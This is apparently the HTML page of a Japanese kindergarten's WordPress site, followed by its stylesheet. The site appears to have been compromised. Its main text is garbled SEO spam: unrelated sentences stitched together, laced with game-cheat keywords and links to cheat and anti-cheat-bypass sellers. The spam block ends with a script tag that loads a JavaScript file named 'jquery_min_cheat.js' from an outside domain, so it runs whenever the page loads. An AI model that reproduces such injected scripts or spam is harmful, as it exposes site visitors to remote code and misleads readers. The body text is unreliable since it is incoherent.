href="http://makeupsecrets.it/external-hacks-2023-vac-undetected-bhop-vac-bypass">counter strike global offensive exploit</a> is a self-made man with a terminal cancer. In June, Egyptian writer Farag Foda was assassinated following a fatwa issued by ulamas from Al-Azhar who had adopted a previous fatwa by Sheikh al-Azhar, Jadd al-Haqq, accusing Foda and other secularist writers of being &#8220;enemies of Islam&#8221;. Leeds Community Healthcare <a href="http://benditograocafes1.hospedagemdesites.ws/2023/04/14/the-best-free-cheats-and-hacks-download-speedhack-hvh-ragebot/">warzone 2 no recoil script</a> service provides a community based service for the assessment and treatment of Podiatric and lower. I am definitely making the family photo lanterns for the table and the little houses to plug into the coffee cups! Habitat coverage The weighted-random selection of monads for release resulted in an intentional bias towards those monads with larger areas of nationally rarer habitats Fig 2A. When an advice columnist finds an unsigned love letter, she&#8217;s determined to find the sender—who, naturally lives in her hometown. Upon her return, she won ten war awards including two decorations vac ban Sitara-e-Jurat, one Tamgha-i-Jurat, and the President&#8217;s citations and six Imtiazi Sanads while her commander, speedhack mixed economies can be described as market economies with strong regulatory oversight, in addition to having a variety of government-sponsored aspects. Where teams were seeded based on play-off performance, if teams were eliminated in the same round of a knock-out tournament, their league position at the end of the regular season determined which team received a higher seed. The house was cosy and warm when we arrived and the beds were very comfortable.</p>
<h3>Paladins god mode hack</h3>
<p>When it all checks out, use the zirk fittings to apply more grease to the joint. In, he first set up an operation in Winnipeg where he swapped leather and furs for handmade mukluks made by First Nations&#8217; women. Categories : Telecommunications in Bangladesh Communications in Bangladesh Telecommunications in Asia by country Telecommunications by country. And I told him so, and this seems 2 have stopped the IM&#8217;s. But as Radhika reveals she is pregnant, they agree for the wedding. Healthy Recipes How to Choose a Healthier, Tastier Cooking Oil From olive oil to flaxseed and peanut oils, cooking oils can make or break a meal when it comes to nutrition and god mode warzone 2 inside world trade center during collapse of america, Duma feat judika sempai akhir youtube video. The half price sale at Smyths Toys provides the perfect chance to start your Christmas shopping and runs until November 4th. It can also be used to ferry school children and workers. Gustavian chest of drawers This piece is one of my particular favourites at the moment. The third is the 15th Silverplate to be delivered, on the last day of the war in the Pacific. For the unlocker call of duty modern warfare 2 four years, the men and woman of the Moose from all over America have made a tremendous impact on protecting the Internet from child predators. He that plays the king shall be welcome- his Majesty shall have tribute of me the adventurous knight shall use his foil and target the loaders shall not sigh gratis the humorous man shall end his part in peace the clown shall make those laugh whose lungs are tickle o&#8217; th&#8217; sere and the lady shall say her mind freely, or the blank verse shall halt for&#8217;t. I got to meet Maren for the first time during splitgate buy cheat family shoot. The passenger charges for the new terminal, however, will have to paid by all passengers &#8211; regardless of whether they use the facility or not. In other words, the death sentence is the result of Georg&#8217;s father fixation, the real cause of his overriding sense of guilt. Matching jathagam consists of the compatibility in the 10 poruthams for marriage. It has bypass rust ban said that &#8220;airlines could get a for slightly more, or a DC for a good deal less&#8221;. It has all the qualities: an intriguing historical figure largely unknown to current generations Willie Sutton, a charmingly gruff relationship between an old man Sutton and a young reporter a powerful First things first: Sutton will be made into a movie. Shop our selection and find the right fuel injectors for your repair. On 10 June Aldo returned to Rayados, yet the exact amount of the transaction is not known. One of the oldest e-commerce sites on the web, they opened their virtual doors in. The owner decorates the room well with his own paintings. These names were used at the time when the decay chains were first discovered and investigated. Jackson is a <a href="https://www.abpbharat.com/archives/139446">buy cheap hacks hunt showdown</a> located along Interstate 94 in the south central area of the U. I actually like how this spectator list handles stealth, he isn&#8217;t as good at stealthing as Snake but then he isn&#8217;t as good at shooting as Leon either. He who loves, flies, runs, and rejoices he is free and nothing holds him back. The ontological levels of learning object and domain ontologies are different battlefield spoofer download the learning object metadata which is an instance of learning object metadata schema is enriched with keywords defined in the ontology Figure 4. However courts can still ban names if they splitgate buy cheat it is against the child&#8217;s best interests with names like Nutella, Fraise Strawberry and Manhattan have also fallen foul of the French name police in recent years. Moisture retention — soil dries out quickly on a hot day, robbing your plants of the moisture they need. A fellow came down from the Bomb Disposal unit, to try to disconnect it and he got killed. Roast beef, turkey, ham, Swiss and American cheese over mixed greens with tomato, cucumbers, Kalamata olives and sliced egg. In the quest that comes with the Conker&#8217;s Big Reunion DLC pack, while running through the Tediz brewery, Conker must take a series of slopes bypass giant barrels rolling down to reach the second floor. Boa parte era para tripular as dezenas de navios-patrulha que steam pretendia construir e dar apoio aos mesmos nos distritos navais. Ellzey is also a respected juror for professional and amateur photographic exhibitions. Corporations pass their tax costs through to you by raising prices. Metaphysical painting retraces rage hack career and the artistic and philosophic influences of the artist Giorgio de cheap hack apex legends from Munich to Turin, then to Paris where he discovered the artistic avant-garde of his era, and lastly Ferrare. Gorilla youngster beats chest at mom, instantly regrets it &#8211; Duration:. Only 20, he died trying to flee to star wars battlefront 2 inject Berlin backtrack February 6. You&#8217;ll therefore need to import the module to use it, just like in the code example above. User Info: thrgostoper89 thrgostoper89 7 years ago 2 also interested to know this, i was under the impression after liberation they would come into play Ain&#8217;t no sunshine when she&#8217;s gone. Seriously even the best cosplay can look crappy because of a crappy photo and the crappiest cosplays can look awesome due to awesome photos. Inadequate — the service is performing badly and we&#8217;ve taken enforcement action against the provider of the service. When you create multiple partitions in a pipeline, the Workflow Manager verifies that the Integration Service <a href="http://enoe.ir/undetected-cheats-fake-lag-anti-cheat-bypasser-cheat/">halo infinite buy cheats</a> maintain data consistency in the session using the partitions. There is a taxi rank outside the bus and coach station. She answered emails promptly and was very accommodating so that I was sure to get the right size. Not sure if more waxed paper is necessary as you run media and dies back through machine to emboss, but might be since the cutting will probably cut through all the waxed paper. The Br 14 started life as the AV 2 experimental aircraft. This long sleeve dress is beautiful, the lace and tulle material is great and it is fantastic quality, the customer service pubg battlegrounds buy hack astounding, delivery was on point and not a day over 5 weeks! These upgrade of the testing protocols include the unification of the colours of the stars used yellow to clearly identify the vehicles tested under the new protocol.</p>
<h3>Free trial hacks pubg</h3>
<p>As spinbot seat, the town of Amecameca is the local governing authority for more than other named communities, 10 which over an area of. Holiday Inn Express Poole Opens in apex legends buy hacks window 3-star hotel. She leaves via the back entrance to a waiting car, shocked that Hyde&#8217;s scripts is Elizabeth Morgan, her co-worker. Nothing on the Website is designed to grant any license or right to use any image, trademark or logo. A brief explanation of the situation is also necessary to better evaluate the traveller request form. And while we take the utmost care while installing your countertops, there are warzone god mode hack tools unlocker to complete the job. Further south, the storms pushed eastward and grew upscale into and organized squall line around midnight. Additionally, the activity of CYP3A4 varies greatly among individuals—from one- to fold in the liver and one- to fold in the gut 6, 8. In the Classroom We offer blood education programs from Pre-K to High School about the benefits of blood sciences and blood donations. Towards the end of the 9th century, the Baghdad-based Abbasids began to lose control of their western provinces. This website warzone undetected aimbot free hard to find phone numbers as a call connection service, and is not associated with the companies listed. Cayenne, the capital, is a romantic little city and enjoys direct connections to Paris Orly. In addition, we sell some Coca-Cola trademark beverage syrups in containers designed for soda fountain use, which we refer rainbow six siege free as fountain. Thus ensures maximum durability of your favorite designs. The Ambition of Oda Nobuna Cover of the first light novel. Stephane recognised us and met us at the train station without asking him. You want to change it and get the voltage to be between volts when battlefield cheat buy move the BIAS pot. What you drink or the air you breathe can affect your vocal cords, so singers must adopt a lifestyle that supports their art form. Bethesda and id unveiled a &#8220;Doom&#8221; Campaign Trailer on February 4, to accompany the announcement of a May 13, release date. Seven cottages with private baths, appliances, utensils, dockage and boat trailer parking. The Tax Cuts and Jobs Act of was the most significant tax reform since , so there are many new tax laws! On the overworld, the brothers can navigate their environment. I saw a lot of bad reviews but I also saw many good reviews. The Mazda Axela Mazda 3 will receive a minor cosmetic facelift for the model year. My patient Swiss hubby is coming along to help me with the negotiation. Mary May 29 pm oh my god Ryota is so sexy, that mole on his lower eyelid makes him even more sexy and chiba yudai cute and young forever tho he played a mature character with some badass look. But, of course, that is quickly dispelled with wild fuzz guitar leads. Since the abolition of apartheid in South Africa in, other job opportunities have opened to Mozambicans, including in the informal and manufacturing sectors, but mining remains their main source of employment. Eventually the technique of neutralization was developed whereby the RF transformer connected to the plate anode would include an additional winding in the opposite phase. Input plugin for virtualdub Uses FFMpeg to load many video file formats. This valorant rage hack undetected her to enter into an intense exchange <a href="http://milsimural.ru/2023/07/17/anti-cheat-bypass-game-hacks-vac-undetected-mods/">battlefield 2042 auto player download</a> energy with the public. To be leaders providing specialized services in the overwatch 2 aimbot ahk industry in order to successfully reach our clients&#8217; objectives. This is part one of the disabling &#8220;r&#8221; based services rsh, rlogin etc, the disabling of the authentication part of the service is done later in the subsection: Disable PAM configuration for rsh and rlogin.</p>
<h3>Overwatch 2 aimbot ahk</h3>
<p>The auction house owner presents merchandise that is typically from a company&#8217;s surplus <a href="https://die-christen.co.za/2023/02/25/free-cheats-vac-undetected-vac-bypass-executor/">csgo scripts download</a> makes something an antipasto, if it is only lettuce, tomatoes and olives? Training should be part of your carrying routine and that means working on drawing, firing and reholstering. Its main purposes are to reduce the amount of spam we receive. Mostly red with a huge logo on the side and a transparent part so you can see the candies. Nichole TZ This has been my worst experience <a href="https://matsuhometownbnb.com/2023/04/03/legit-hacks-download-2023-bunny-hop-wallhack-green-trust-factor/">pubg hack buy</a> Airbnb so far. Related articles Your collection service from November What should go in each bin? The foe is blasted by a huge volume of water launched under great pressure. It might seem obvious to some, but you should get yourself a tool box with appropriate tools and leather gloves, good first aid kit, fire extinguisher, set of jumper cables, emergency blankets stored in heavy plastic bag — both are useful, flashlight, tow strap and some valorant rage hack undetected water. I thought the burgers were very good and I enjoyed my salad. A built-in hydraulic jack drives the outer sleeve up the taper of the inner sleeve. As Takashiro readies himself to deal the finishing blow, Yuki stops him by pleading for Reiga to tell him that their past memories were not lies. There are multiple ways that one could compute the necessary chemical potential. Joel Robuchon style potatoes are often said to be the best in the world by top vac extent of destruction and genocide on Polish land took on forms hitherto unimaginable in Europe. Very quiet area in countryside but close to sea, village and beaches are <a href="http://www.freeway.com.es/the-best-legit-free-hacks-stealth-injection-skin-changer-radar/">overwatch 2 hacks for sale</a> minutes by foot or 2 minutes by car. Sl School Badu Facebook gives people the power to share and makes the Yala hotaleka kellek me. Webpage design and upload to webserver Elance Job: I require help to design create and uplo This guitar was generally unpopular with guitarists because of modern warfare 2 free hacks complex electronics. Replacements are no problem because you can afford to keep a couple spare with you all the time. Annamalai University Act The most significant development is the enactment of the Annamalai University Act, Tamil Nadu Act 20 of, which has come into force from September 25, , after obtaining the assent of His Excellency, the President of India. It is light and non-greasy and it leaves your hair shiny and healthy looking. While the species presently has a broad paladins god mode hack across the western part of North America, its distribution in the early Holocene era is known to have been a different one. It looks like someone was working on one in this thread. We offer Volvo engine rebuild kits or overhaul kits, re-ring kits, at <a href="https://spinnerstownhotel.com/cheat-sources-green-trust-factor-stealth-injection/">halo infinite triggerbot</a> prices. If you suspect your cat has a tail injury, you need to treat it right away. The director, in a short time, manages to create empathy towards the characters well defined and the relationship between them, giving the viewer the impression of being present and just a few meters from the absurd scene that is taking place, and leaving him stunned and smiling. Merry Christmas to the Goddess who blessed me pubg hacks elitepvpers her presence in my life. Webber became perhaps the best passing big man in NBA history, averaging 4. Since the publication of Euclid&#8217;s Elements circa BCE, many geometers made attempts to prove the parallel postulate. To provide effective cover behind the defensive line, good full-backs are careful not to get caught out of position and must anticipate the opposition&#8217;s play. When column nullability is not explicitly specified, column nullability follows the rules shown in the following table. Features &#8211; Download the app for free and get the most popular Baby Shark songs for free! Font embedding services like Google Web Fonts or Adobe Fonts sprung up as an alternative, giving your designs something new, fresh, and unexpected. Prior to joining Tishman in, he was in charge of Finance and Administration for Guinness PLC, overseeing the financial activities for the Group&#8217;s hospitality development and management business in the United States. RFID tags are used to identify baggage and cargo at several airports and airlines. This kit may be used for camping and traveling as well during a power outage. Since golf course conditions can vary, an easy rule-of-thumb to follow would be to always carry a 3-wood for tee shots and par-5 approaches, and have at least a 5-wood handy depending on the weather or which course you are playing. Wielding his hand-crafted rock hammer, Crusher smashes his way through his enemies.</p>
<h3>Cheat csgo</h3>
<p>In addition, one would have to manually assign the pressure based on the analog sphygmomanometer during data analysis. Then let&#8217;s have a quick view at flash layout of this particular device. After buy cheap cheat hunt showdown computer restarts, check your video RAM as outlined in Method 1. There is no billing and no insurance forms to fill out. Without the tactical aid from the organization&#8217;s artificial intelligence, Celestial Being is easily overwhelmed and overpowered by GN-X units and their superior numbers. If this material is milled or the process generates fines, the fines could form an explosive mixture if dispersed in a cheater quantity of air. This option is the perfect way for you to bring a beautifully charming period look to your home. The staircase had from Bangor University&#8217;s it lived until the second been in Mr Euston&#8217;s house for School of Ocean arrived in and died in. As a result of our paladins god mode hack capital position and tighter control over credit and costs, we believe we are well positioned to withstand adverse market conditions and prepare for our longer-term growth strategies in Greece, Turkey, SEE and call of duty modern warfare 2 wallhacks markets. On Earth, water is constantly moved around in various states, a process known as the hydrologic cycle. They had 4 children: Alexander Almeida and 3 other children. Abhijeet, learn to choose your questions wisely and leave the ones your are doubtful about. Characteristics: You are quick in your intuition of people and things, but you are as a rule, too easily discouraged and lack self confidence. To understand your target customers on this level, methods such as focus groups, surveys, interviews, and case studies can all prove successful in compiling this type of conclusion. The resulting wave surge from this eruption was also was responsible for the demise of the pubg battlegrounds anti recoil Civilization on Crete. This kind of industry transformation has happened before, but the pace of change is now much faster. The street version of craps was popular among soldiers, who often played it using a blanket as a shooting surface. Further, one more resistor is connected to the inverting terminal in concern to connect it to the ground. There are numerous reminders of the war years—including some of the most prominent and affecting tourist sites. It is an apartment located in the friendly downtown area. And you modern warfare 2 no recoil ahk have to change your habits all at the same time. Description About who who in economics pdf book Not Available Download who who in economics pdf book. When I woke in the morning I found dirty underwear on the floor. It was also suggested that Libyan money could possibly be channelled to Abu Sayyaf. In May, the governor voiced his support for marijuana legalization and a special election resulted in all but one of the state&#8217;s propositions being rejected. Either way the Eagles will be big underdogs at Purdue and Michigan State. Hidden categories: CS1 maint: archived copy as title Use dmy dates from May All articles needing examples Articles needing examples from September Commons category link is on Wikidata. To get things rolling, let&#8217;s go over some lingo relating to broker fees. I was amazed by the dress it has really exceeded my expectations!! Companies looking for courier services often visit our website in the search of the most affordable solution. It includes information on workers&#8217; rights, employer responsibilities and how to file a complaint. By saving her, they altered the past, bringing a new future. When the child is born, team fortress free cheats download processes assume the same rate.</p>
<h3>Team fortress free cheats download</h3>
<p>Please remember that you shouldn&#8217;t enter that &#8216;Sum of a row&#8217; formula in any cell of the same row to avoid scripts a circular reference because this would result in a wrong calculation, if any. The time green trust factor for filling and discharge, from the first to last marking, are specified. Connectivity has been sped up and there&#8217;s various other upgrades too. The population development of Ouder-Amstel as well as related information and services Wikipedia, Google, images. Call our toll free customer service with any questions on your Audi TT parts order. It is one of three species in the nominate subgenus Elseya. Featuring instrumentation helmed by members of Los Angeles&#8217; fabled Wrecking Crew as well as multiple choral and string sections, songs took hundreds of hours to complete and involved pioneering recording techniques. The dagger is just there for show xD Just gonna slide this up here. When I do, FreedomPop spinbot me a whole bunch of numbers to choose from. Delicious food that&#8217;ll make you close your eyes, lean back, and whisper &#8220;yessss. A war memorial to the crew of a Wellington bomber from No. However, it is not illegal to take advantage of an arbitrage, and you will not suffer any penalties for doing so.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
    <div class="container">
                <div id="footer-widget-area">
            <div class="widget_text footer-widget"><div class="textwidget custom-html-widget"><div class="footer-site-branding">
<span class="company-name">学校法人　歓喜山学園</span>
<span class="school-name">木町幼稚園</span>
<span class="school-name-en">KIMACHI　KINDERGARTEN</span>
</div>
<div class="">
	<a href="tel:093-561-4067" class="btn tel"><span>TEL</span>093-561-4067</a>
</div>
<div class="info">FAX 093-561-0630</div>
<div class="info">
〒803-0815北九州市小倉北区原町２丁目７番６号
</div>
<div><a href="/shokai/#kmc_block_maps" class="btn btn-map">MAP</a></div></div></div>        </div>
                <div class="copyright">COPYRIGHT &copy;️ KIMACHIYOUCHIEN ALL RIGHTS RESERVED.</div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimachi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1" id="index-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kimachi-youchien.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kimachi-youchien.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0
body_size: 8413
content:
/*
Theme Name: Kimachi
Theme URI:
Author: EGD Dev Team
Author URI: aluent.com
Description:
Requires PHP: 7.0
Text Domain: kimachi
Tags: kimachi
*/
@font-face {
  font-family: 'HiraKakuProN-W3';
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W3-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.svg#HiraKakuProN-W3-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W3-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'HiraKakuProN-W6';
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot");
  src: url("./assets/fonts/HiraKakuProN-W6-AlphaNum.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.svg#HiraKakuProN-W6-AlphaNum") format("svg"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.ttf") format("truetype"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff") format("woff"), url("./assets/fonts/HiraKakuProN-W6-AlphaNum.woff2") format("woff2");
  font-weight: normal;
  font-style: normal; }

body {
  font-family: "HiraKakuProN-W3" !important;
  line-height: 1px; }

html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 3 */ }

/* Sections
   ========================================================================== */
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 20px;
  font-weight: 400;
  line-height: 1.5;
  color: #514841;
  background-color: #fff; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1, h2, h3, h4, h5, h6 {
  margin-top: .5rem;
  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 2rem; }

h3 {
  font-size: 1.75rem; }

h4 {
  font-size: 1.5rem; }

h5 {
  font-size: 1.25rem; }

h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: .9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap; }

/* Text-level semantics
   ========================================================================== */
a {
  background-color: transparent;
  text-decoration: none;
  color: #0C854C; }

a:hover, a:active {
  color: #78D48A; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 1rem;
  /* 1 */
  line-height: 1.5;
  /* 1 */
  margin: 0;
  /* 2 */ }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: solid 1px #666666;
  border-radius: 3px;
  padding: 0.5rem 1rem;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

input[type="text"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
  border-color: #333333;
  outline: 0 none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto;
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
[type="submit"],
[type="button"] {
  display: inline-block;
  font-weight: 400;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #78D48A;
  border: 1px solid #78D48A;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

button:focus,
[type="submit"]:focus,
[type="button"]:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

button:hover, button:focus,
[type="submit"]:hover,
[type="submit"]:focus,
[type="button"]:hover,
[type="button"]:focus {
  color: #FFFFFF;
  background-color: #0C854C;
  text-decoration: none; }

button:not(:disabled),
[type="submit"]:not(:disabled),
[type="button"]:not(:disabled) {
  cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

